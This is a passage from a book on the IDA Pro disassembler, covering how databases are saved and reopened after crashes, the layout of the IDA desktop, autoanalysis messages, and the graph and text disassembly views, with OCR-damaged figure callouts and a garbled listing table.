This option simply flushes changes to the four database component files and closes the desktop *without* creating an IDB file. This option is *not recommended* when closing your databases.

<sup>4.</sup> Stack frames are discussed further in Chapter 6.

### **Pack database (Store)**

Selecting the Store option results in the four database component files being archived into a single IDB file. Any previous IDB will be overwritten without confirmation. No compression is used with the Store option. Once the IDB file has been created, the four database component files are deleted.

### **Pack database (Deflate)**

The Deflate option is identical to the Store option, with the exception that the database component files are compressed within the IDB archive.

### **Collect garbage**

Requesting garbage collection causes IDA to delete any unused memory pages from the database prior to closing it. Select this option in conjunction with Deflate in order to create the smallest possible IDB file. This option is not generally required unless disk space is at a premium.

### **DON'T SAVE the database**

You may wonder why anyone would choose not to save his work. It turns out that this option is the only way to discard changes that you have made to a database since the last time it was saved. When this option is selected, IDA simply deletes the four database component files and leaves any existing IDB file untouched. Using this option is as close as you will get to an undo or revert capability while using IDA.

### *Reopening a Database*

Granted, reopening an existing database doesn't involve rocket science,<sup>5</sup> so you may be wondering why this topic is covered at all. Under ordinary circumstances, returning to work on an existing database is as simple as selecting the database using one of IDA's file-opening methods. Database files open much faster the second (and subsequent) time around because there is no analysis to perform. As an added bonus, IDA restores your IDA desktop to the same state it was in at the time it was closed.

Now for the bad news. Believe or not, IDA crashes on occasion. Whether because of a bug in IDA itself or because of a bug in some bleeding-edge plug-in you have installed, crashes leave open databases in a potentially corrupt state. Once you restart IDA and attempt to reopen the affected database, you are likely to see one of the dialogs shown in Figures 4-7 and 4-8.



*Figure 4-7: Database Restore dialog*

5. Unless you happen to be opening *rocket\_science.idb.*

When IDA crashes, there is no opportunity for IDA to close the active database, and the intermediate database files do not get deleted. If this was not the first time that you were working with a particular database, you may have a situation in which both an IDB file and potentially corrupt intermediate files are present at the same time. The IDB file represents the last-known good state of the database, while the intermediate files contain any changes that may have been made since the last save operation. In this case, you will be offered the choice to revert to the saved version or resume use of the open, potentially corrupt version, as shown in Figure 4-7. Choosing Continue with Unpacked Base by no means guarantees that you will recover your work. The unpacked database is probably in an inconsistent state, which will prompt IDA to offer the dialog shown in Figure 4-8. In this case, IDA itself recommends that you consider restoring from the packed data, so consider yourself warned if you opt to go with a repaired database.



*Figure 4-8: Database Repair dialog*

When an active database has never been saved, thus leaving only intermediate files present at the time of the crash, IDA offers the repair option in Figure 4-8 as soon as you try to open the original executable file again.

# **Introduction to the IDA Desktop**

Given the amount of time you are likely to spend staring at your IDA desktop, you will want to spend some time familiarizing yourself with its various components. Figure 4-9 shows an overview of a default IDA desktop. The behavior of the desktop during file analysis is discussed in the following section. Areas of interest in this introductory view include the following:

1. The *toolbar area*  $\bullet$  contains tools corresponding to the most commonly used IDA operations. Toolbars are added to and removed from the desktop using the View  $\blacktriangleright$  Toolbars command. Using drag-and-drop, you can reposition each of the toolbars to suit your needs. Figure 4-9 shows IDA's basic mode toolbar with a single row of tool buttons. An advanced mode toolbar is available using View  $\blacktriangleright$  Toolbars  $\blacktriangleright$  Advanced mode. The Advanced mode toolbars contain three full rows of tool buttons.



*Figure 4-9: The IDA desktop*

2. The horizontal color band is IDA's *overview navigator* <sup>*e*</sup>, also called the *navigation band*. The navigation band presents a linear view of the address space of the loaded file. By default, the entire address range of the binary is represented. You can zoom in and out of the address range by rightclicking anywhere within the navigation band and selecting one of the available zoom options. Different colors represent different types of file content, such as data or code. A small *current position indicator* (yellow by default) points at the navigation band address that corresponds to the current address range being displayed in the disassembly window. Hovering the mouse cursor over any portion of the navigation band yields a tool tip that describes that location in the binary. Clicking the navigation band jumps the disassembly view to the selected location within the binary. The colors used in the navigation band can be customized using the Options Colors command. Dragging the navigation band away from the IDA desktop yields a detached Overview Navigator, as shown in Figure 4-10. Also shown in Figure 4-10 is the current position indicator (the halflength, downward-facing arrow to the left of location X) and a *color key* identifying the file content by functional groups.



*Figure 4-10: The Overview Navigator*

- 3. Coming back to Figure 4-9, *tabs*  $\bullet$  are provided for each of the currently open data displays. Data displays contain information extracted from the binary and represent the various views into the database. The majority of your analysis work is likely to take place through interaction with the available data displays. Figure 4-9 shows three of the available data displays: IDA-View, Functions, and Graph Overview. Additional data displays are available via the View  $\rightarrow$  Open Subviews menu, and this menu is also used to restore any displays that have been closed, whether on purpose or inadvertently.
- 4. The *disassembly view*  $\Theta$  is the primary data display. Two display styles are available for the disassembly view: graph view (default) and listing view. In graph view, IDA displays a flowchart-style graph of a single function at any given time. When this is combined with the *graph overview*, you can gain an understanding of the flow of the function using a visual breakdown of the function's structure. When the IDA-View window is active, the spacebar toggles between graph view–style and listing-style displays. If you wish to make listing view your default, you must uncheck Use graph view by default on the Graph tab via the Options  $\blacktriangleright$  General menu, as shown in Figure 4-11.



*Figure 4-11: IDA graph options*

5. In graph view, it is seldom possible to fit the entire graph of a function into the display area at one time. The *graph overview*  $\bullet$ , present only when graph view is active, provides a zoomed-out snapshot of the basic graph structure. A dotted rectangle indicates the current display within the graph view. Clicking within the graph overview repositions the graph view accordingly.

- 6. The *Output window*  $\odot$  is where you can expect to find any informational messages generated by IDA. Here you will find status messages concerning the progress of the file-analysis phase, along with any error messages resulting from user-requested operations. The Output window roughly equates to a console output device.
- 7. The *Functions window*  $\bullet$  rounds out the default IDA display windows and will be discussed further in Chapter 5.

# **Desktop Behavior During Initial Analysis**

A tremendous amount of activity takes place within the IDA desktop during the initial autoanalysis of a newly opened file. You can gain an understanding of this analysis by observing various desktop displays during the analysis process. Desktop activity you may observe includes the following:

- Progress messages printed to the Output window
- Initial location and disassembly output generated for the disassembly window
- Initial population of the Functions window, followed by periodic updates as the analysis progresses
- Transformation of the navigation band as new areas of the binary are recognized as code and data, blocks of code are further recognized as functions, and, finally, functions are recognized specifically as library code using IDA's pattern-matching techniques
- The current position indicator traversing the navigation band to show the regions currently being analyzed

The following output is representative of messages generated by IDA during the initial analysis of a newly opened binary file. Notice that the messages form a narrative of the analysis process and offer insight into the sequence of operations performed by IDA during that analysis.

```
Loading file 'C:\IdaBook\ch4 example.exe' into database...
Detected file format: Portable executable for 80386 (PE)
  0. Creating a new segment (00401000-0040C000) ... ... OK
  1. Creating a new segment (0040C000-0040E000) ... ... OK
  2. Creating a new segment (0040E000-00411000) ... ... OK
Reading imports directory...
  3. Creating a new segment (0040C120-0040E000) ... ... OK
Plan FLIRT signature: Microsoft VisualC 2-10/net runtime
autoload.cfg: vc32rtf.sig autoloads mssdk.til
Assuming cdecl calling convention by default
main() function at 401070, named " main"
Marking typical code sequences...
Flushing buffers, please wait...ok
File 'C:\IdaBook\ch4 example.exe' is successfully loaded into the database.
Compiling file 'C:\Program Files\IdaPro\idc\ida.idc'...
```

```
Executing function 'main'...
  Compiling file 'C:\Program Files\IdaPro\idc\onload.idc'...
  Executing function 'OnLoad'...
   IDA is analysing the input file...
\bullet You may start to explore the input file right now.
   ------------------------------------------------------------------------------
  Python 2.6.5 (r265:79096, Mar 19 2010, 21:48:26) [MSC v.1500 32 bit (Intel)] 
  IDAPython v1.4.2 final (serial 0) (c) The IDAPython Team 
   <idapython@googlegroups.com>
   ------------------------------------------------------------------------------
  Using FLIRT signature: Microsoft VisualC 2-10/net runtime
  Propagating type information...
   Function argument information has been propagated
\Theta The initial autoanalysis has been finished.
```
Two particularly helpful progress messages are You may start to explore the input file right now  $\bullet$  and The initial autoanalysis has been finished  $\bullet$ . The first message informs you that IDA has made enough progress with its analysis that you can begin navigating through the various data displays. Navigating does not imply changing, however, and you should wait to make any changes to the database until the analysis phase has been completed. If you attempt to change the database prior to completion of the analysis phase, the analysis engine may come along later and modify your changes further, or you may even prevent the analysis engine from doing its job correctly. The second of these messages, which is fairly self-explanatory, indicates that you can expect no more automatic changes to take place in the desktop data displays. At this point it is safe to make any changes you like to the database.

# **IDA Desktop Tips and Tricks**

IDA offers a tremendous amount of information, and its desktop can become cluttered. Here are some tips for making the best use of your desktop:

- The more screen real estate you dedicate to IDA, the happier you will be. Use this fact to justify the purchase of a king-size monitor (or two)!
- Don't forget the View  $\blacktriangleright$  Open Subviews command as a means of restoring data displays that you have inadvertently closed.
- The Windows  $\triangleright$  Reset Desktop command offers a useful way to quickly restore your desktop to its original layout.
- Utilize the Windows  $\triangleright$  Save Desktop command to save a current layout of desktop configurations that you find particularly useful. The Windows Load Desktop command is used to quickly revert to a saved layout.
- The only window for which the display font can be changed is the Disassembly window (either graph or listing view). Fonts are set using the Options  $\blacktriangleright$  Font command.

# **Reporting Bugs**

As with any piece of software, IDA has been known to contain an occasional bug, so what can you expect from Hex-Rays if you think you have found a bug in IDA itself? First, Hex-Rays has one of the most responsive support systems you can will ever deal with. Second, don't be surprised if you hear back from Ilfak himself within a day of submitting a support request.

Two methods are available for submitting bug reports. You can send email to *support@hex-rays.com,* or if you prefer not to use email, you may post to the Bug Reports forum on the Hex-Rays bulletin boards. In either case, you should both verify that you can reproduce your bug and be prepared to provide Hex-Rays with a copy of the database file involved with the problem. Recall that Hex-Rays only provides SDK support for an additional fee. For bugs related to a plug-in that you have installed, you will need to contact the plug-in's author. For bugs related to a plug-in that you are developing, you will need to take advantage of the support forums available for IDA users and hope for a helpful response from a fellow user.

# **Summary**

Familiarity with the IDA workspace will greatly enhance your experience with IDA. Reverse engineering binary code is difficult enough without having to struggle with your tools. The options that you choose during the initial loading phase and the subsequent autoanalysis performed by IDA set the stage for all of the analysis that you will do later. At this point you may be content with the work that IDA has accomplished on your behalf, and for simple binaries, autoanalysis may be all that you need. On the other hand, if you wonder what puts the *interactive* in IDA, you are now ready to dive deeper into the functionality of IDA's many data displays. In the coming chapters you will be introduced to each of the primary displays, the circumstances under which you will find each one useful, and how to utilize these displays to enhance and update your databases.

# 5

# **IDA DATA DISPLAYS**



At this point you should have some confidence loading binaries into IDA and letting IDA work its magic while you sip your favorite

beverage. Once IDA's initial analysis phase is complete, it is time for you to take control. One of the best ways for you to familiarize yourself with IDA's displays is simply to browse around the various tabbed subwindows that IDA populates with data about your binary. The efficiency and effectiveness of your reverse engineering sessions will improve as your comfort level with IDA increases.

Before we dive into the major IDA subdisplays, it is useful to cover a few basic rules concerning IDA's user interface:

### **There is no undo in IDA.**

If something unexpected happens to your database as a result of an inadvertent keypress, you are on your own to restore your displays to their previous states.

### **Almost all actions have an associated menu item, hotkey, and toolbar button.**  Remember, the IDA toolbar is highly configurable, as is the mapping of hotkeys to menu actions.

### **IDA offers good, context-sensitive menu actions in response to right mouse clicks.**

While these menus do not offer an exhaustive list of permissible actions at a given location, they do serve as good reminders for the most common actions you will be performing.

With these facts in mind, let's begin our coverage of the principal IDA data displays.

# **The Principal IDA Displays**

In its default configuration, IDA creates seven (as of version 6.1) display windows during the initial loading-and-analysis phase for a new binary. Each of these display windows is accessible via a set of title tabs displayed immediately beneath the navigation band (shown previously in Figure 4-9). The three immediately visible windows are the IDA-View window, the Functions window, and the Output window. Whether or not they are open by default, all of the windows discussed in this chapter can be opened via the View  $\blacktriangleright$  Open Subviews menu. Keep this fact in mind, as it is fairly easy to inadvertently close the display windows.

The ESC key is one of the more useful hotkeys in all of IDA. When the disassembly window is active, the ESC key functions in a manner similar to a web browser's back button and is therefore very useful in navigating the disassembly display (navigation is covered in detail in Chapter 6). Unfortunately, when any other window is active, the ESC key serves to close the window. Occasionally, this is exactly what you want. At other times, you will immediately wish you had that closed window back.

# *The Disassembly Window*

Also known as the IDA-View window, the disassembly window will be your primary tool for manipulating and analyzing binaries. Accordingly, it is important that you become intimately familiar with the manner in which information is presented in the disassembly window.

Two display formats are available for the disassembly window: the default graph-based view and a text-oriented listing view. Most IDA users tend to prefer one view over the other, and the view that better suits your needs is often determined by how you prefer to visualize a program's flow. If you prefer to use the text listing view as your default disassembly view, you can change the default by using the Options  $\triangleright$  General dialog to turn off Use graph view by default on the Graph tab. Whenever the disassembly view is active, you can easily switch between graph and listing views at any time by using the spacebar.

### **IDA Graph View**

Figure 5-1 shows a very simple function displayed in graph view. Graph views are somewhat reminiscent of program flowcharts in that a function is broken up into basic blocks<sup>1</sup> so you can visualize the function's control flow from one block to another.



*Figure 5-1: IDA graph view*

<sup>1.</sup> A *basic block* is a maximal sequence of instructions that executes, without branching, from beginning to end. Each basic block therefore has a single entry point (the first instruction in the block) and a single exit point (the last instruction in the block). The first instruction in a basic block is often the target of a branching instruction, while the last instruction in a basic block is often a branch instruction.

Onscreen, you'll notice IDA uses different colored arrows to distinguish various types of flows<sup>2</sup> between the blocks of a function. Basic blocks that terminate with a conditional jump generate two possible flows depending on the condition being tested: the *Yes edge* arrow (yes, the branch is taken) is green by default, and the *No edge* arrow (no, the branch is not taken) is red by default. Basic blocks that terminate with only one potential successor block utilize a *Normal edge* (blue by default) to point to the next block to be executed.

In graph mode, IDA displays one function at a time. For users with a wheel mouse, graph zooming is possible using the CTRL-wheel combination. Keyboard zoom control requires CTRL-+ to zoom in or CTRL-− to zoom out (using the + and − keys on the numeric keypad). Large or complex functions may cause the graph view to become extremely cluttered, making the graph difficult to navigate. In such cases, the Graph Overview window (see Figure 5-2) is available to provide some situational awareness. The overview window always displays the complete block structure of the graph along with a dashed frame that indicates the region of the graph currently being viewed in the disassembly window. The dashed frame can be dragged across the overview window to rapidly reposition the graph view to any desired location on the graph.



*Figure 5-2: The Graph Overview window*

With the graph display, there are several ways that you can manipulate the view to suit your needs:

### **Panning**

First, in addition the using the Graph Overview window to rapidly reposition the graph, you can also reposition the graph by clicking and dragging the background of the graph view.

<sup>2.</sup> IDA uses the term *flow* to indicate how execution can continue from a given instruction. A *normal* (also called *ordinary*) flow indicates default sequential execution of instructions. A *jump* flow indicates that the current instruction jumps (or may jump) to a nonsequential location. A *call* flow indicates that the current instruction calls a subroutine.

### **HEY, ISN'T SOMETHING MISSING HERE?**

When using graph view, it may seem as if less information is available to you about each line of the disassembly. The reason for this is that IDA chooses to hide many of the more traditional pieces of information about each disassembled line (such as virtual address information) in order to minimize the amount of space required to display each basic block. You can choose to display additional information with each disassembly line by choosing among the available *disassembly line parts* accessible via the *Disassembly* tab from Options  $\triangleright$  General. For example, to add virtual addresses to each disassembly line, we enable *line prefixes*, transforming the graph from Figure 5-1 into the graph shown in Figure 5-3.



### **Rearranging blocks**

Individual blocks within the graph can be dragged to new positions by clicking the title bar for the desired block and dragging it to a new position. Beware that IDA performs only minimal rerouting of any edges associated with a moved block. You can manually reroute edges by dragging vertices to new locations. New vertices can be introduced into an edge by double-clicking the desired location within an edge while holding the SHIFT key. If at any point you find yourself wishing to revert to the default layout for your graph, you can do so by right-clicking the graph and choosing Layout Graph.

### **Grouping and collapsing blocks**

Blocks can be grouped, either individually or together with other blocks, and collapsed to reduce the clutter in the display. Collapsing blocks is a particularly useful technique for keeping track of blocks that you have already analyzed. You can collapse any block by right-clicking the block's title bar and selecting Group Nodes.

### **Creating additional disassembly windows**

If you ever find yourself wanting to view graphs of two functions simultaneously, all you need to do is open another disassembly window using Views  $\triangleright$  Open Subviews  $\triangleright$  Disassembly. The first disassembly window opened is titled *IDA View-A*. Subsequent disassembly windows are titled *IDA View-B*, *IDA View-C,* and so on. Each disassembly is independent of the other, and it is perfectly acceptable to view a graph in one window while viewing a text listing in another or to view three different graphs in three different windows.

Keep in mind that your control over the view extends beyond just these examples. Additional IDA graphing capabilities are covered in Chapter 9, while more information on the manipulation of IDA's graph view is available in the IDA help file.

### **IDA Text View**

The text-oriented disassembly window is the traditional display used for viewing and manipulating IDA-generated disassemblies. The text display presents the entire disassembly listing of a program (as opposed to a single function at a time in graph mode) and provides the only means for viewing the data regions of a binary. All of the information available in the graph display is available in the text display in one form or another.

Figure 5-4 shows the text view listing of the same function shown in Figures 5-1 and 5-3. The disassembly is presented in linear fashion, with virtual addresses displayed by default. Virtual addresses are typically displayed in a [SECTION NAME]:[VIRTUAL ADDRESS] format such as .text:004011C1.

| <b>IDA View-A</b> |                                     |                                            |                      |          |                          |  |                              |  |
|-------------------|-------------------------------------|--------------------------------------------|----------------------|----------|--------------------------|--|------------------------------|--|
|                   | text:004011B5                       |                                            |                      |          |                          |  |                              |  |
|                   | text:004011B5 : =======             |                                            |                      |          | == S U B R O U T I N E = |  |                              |  |
|                   | text:004011B5.                      |                                            |                      |          |                          |  |                              |  |
|                   |                                     | text:004011B5 ; Attributes: bp-based frame |                      |          |                          |  |                              |  |
|                   | text:004011B5.                      |                                            |                      |          |                          |  |                              |  |
|                   | .text:004011B5 sub 4011B5           |                                            | proc near            |          |                          |  | ; CODE XREF: main+411p       |  |
|                   | text:004011B5.                      |                                            |                      |          |                          |  |                              |  |
|                   | text:004011B5 arg 0.                |                                            | $=$ dword ptr $8$    |          |                          |  |                              |  |
|                   | .text:004011B5 arg_4                |                                            | $=$ dword ptr $0$ Ch |          |                          |  |                              |  |
|                   | .text:004011B5 arg 8                |                                            | $=$ dword ptr $10h$  |          |                          |  |                              |  |
|                   | text:004011B5.                      |                                            |                      |          |                          |  |                              |  |
|                   | text:004011B5.                      |                                            | push                 | ebp      |                          |  |                              |  |
|                   | text:004011B6.                      |                                            | mov                  | ebp, esp |                          |  |                              |  |
|                   | text:004011B8.                      |                                            | mov                  |          | ecx, [ebp+arg 8]         |  |                              |  |
|                   | text:004011BB.                      |                                            | mov                  |          | edx, [ebp+arg 4]         |  |                              |  |
|                   | text:004011BE.                      |                                            | mov                  |          | eax, [ebp+arg 0]         |  |                              |  |
|                   | text:004011C1.                      |                                            | test                 | ecx, ecx |                          |  |                              |  |
|                   | l. text: 004011C3                   |                                            | ήz                   |          | short loc 4011D1         |  |                              |  |
| Đ                 | text:004011C5.                      |                                            |                      |          |                          |  |                              |  |
|                   | text:004011C5 loc 4011C5:           |                                            |                      |          |                          |  | ; CODE XREF: sub 4011B5+1A1j |  |
|                   | text:004011C5                       |                                            | test                 | edx, edx |                          |  |                              |  |
|                   | $\mathsf{I}.\mathtt{text:004011C7}$ |                                            | iz i                 |          | short loc 4011CC         |  |                              |  |
|                   | text:004011C9.                      |                                            | dec                  | eax      |                          |  |                              |  |
|                   | .text:004011CA                      |                                            | jmp                  |          | short loc 4011CD         |  |                              |  |
|                   | $. text: 004011CC$ ;                |                                            |                      |          |                          |  |                              |  |
|                   | .text:004011CC                      |                                            |                      |          |                          |  |                              |  |
|                   | .text:004011CC loc 4011CC:          |                                            |                      |          |                          |  | ; CODE XREF: sub 4011B5+12Tj |  |
| :⊁∎∥              | .text:004011CC                      |                                            | inc                  | eax      |                          |  |                              |  |
|                   | .text:004011CD                      |                                            |                      |          |                          |  |                              |  |
|                   | .text:004011CD loc 4011CD:          |                                            |                      |          |                          |  | ; CODE XREF: sub 4011B5+15Tj |  |
|                   | .text:004011CD                      |                                            | test                 | ecx, ecx |                          |  |                              |  |
|                   | .text:004011CF                      |                                            | jnz                  |          | short loc 4011C5         |  |                              |  |
|                   | l. text: 004011D1                   |                                            |                      |          |                          |  |                              |  |
|                   | .text:004011D1 loc 4011D1:          |                                            |                      |          |                          |  | ; CODE XREF: sub 4011B5+ETj  |  |
|                   | $-+0$ .text:004011D1                |                                            | oog                  | ebp      |                          |  |                              |  |
|                   | text:004011D2.                      |                                            | retn                 |          |                          |  |                              |  |
|                   | .text:004011D2 sub 4011B5           |                                            | endp                 |          |                          |  |                              |  |
|                   | 000000C3 004011C3: sub 4011B5+E     |                                            |                      |          |                          |  |                              |  |
|                   | $\lvert \cdot \rvert$               |                                            |                      |          |                          |  |                              |  |
|                   |                                     |                                            |                      |          |                          |  |                              |  |

*Figure 5-4: The IDA text view*

The left portion of the display, seen at **O**, is called the *arrows window* and is used to depict nonlinear flow within a function. Solid arrows represent unconditional jumps, while dashed arrows represent conditional jumps. When a jump (conditional or unconditional) transfers control to an earlier address in the program, a heavy weighted line (solid or dashed) is used. Such reverse flow in a program often indicates the presence of a loop. In Figure 5-4, a loop arrow flows from address 004011CF to 004011C5.

The declarations at  $\bullet$  (also present in graph view) represent IDA's best estimate concerning the layout of the function's stack frame.<sup>3</sup> IDA computes the structure of a function's stack frame by performing detailed analysis of the behavior of the stack pointer and any stack frame pointer used within a function. Stack displays are discussed further in Chapter 6.

The comments (a semicolon introduces a comment) at  $\Theta$  are *crossreferences*. In this case we see code cross-references (as opposed to data crossreferences), which indicate that another program instruction transfers control to the location containing the cross-reference comment. Cross-references are the subject of Chapter 9.

For the remainder of the book we will primarily utilize the text display for examples. We'll use the graph display only in cases where it may provide significantly more clarity. In Chapter 7 we will cover the specifics of manipulating the text display in order to clean up and annotate a disassembly.

